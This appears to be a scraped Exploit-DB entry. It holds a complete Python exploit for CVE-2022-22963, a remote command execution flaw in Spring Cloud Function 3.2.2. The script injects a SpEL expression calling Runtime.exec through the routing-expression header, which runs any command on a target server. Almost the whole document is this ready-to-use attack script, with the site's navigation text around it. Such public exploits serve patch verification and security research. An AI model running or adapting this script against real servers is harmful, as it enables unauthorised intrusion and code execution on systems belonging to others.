 https://www.exploit-db.com/exploits/51577
23
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - DavidGrande...
Copy
# Exploit Title: Spring Cloud 3.2.2 - Remote Command Execution (RCE)
# Date: 07/07/2023
# Exploit Author: GatoGamer1155, 0bfxgh0st
# Vendor Homepage: https://spring.io/projects/spring-cloud-function/
# Description: Exploit to execute commands exploiting CVE-2022-22963
# Software Link: https://spring.io/projects/spring-cloud-function
# CVE: CVE-2022-22963
import requests, argparse, json
parser = argparse.ArgumentParser()
parser.add_argument("--url", type=str, help="http://172.17.0.2:8080/functionRouter", required=True)
parser.add_argument("--command", type=str, help="ping -c1 172.17.0.1", required=True)
args = parser.parse_args()
print("\n\033[0;37m[\033[0;33m!\033[0;37m] It is possible that the output of the injected command is not reflected in the response, to validate if the server is vulnerable run a ping or curl to
the attacking host\n")
headers = {"spring.cloud.function.routing-expression": 'T(java.lang.Runtime).getRuntime().exec("%s")' % args.command }
data = {"data": ""}
request = requests.post(args.url, data=data, headers=headers)
response = json.dumps(json.loads(request.text), indent=2)
print(response)
Tags:
Advisory/Source: Link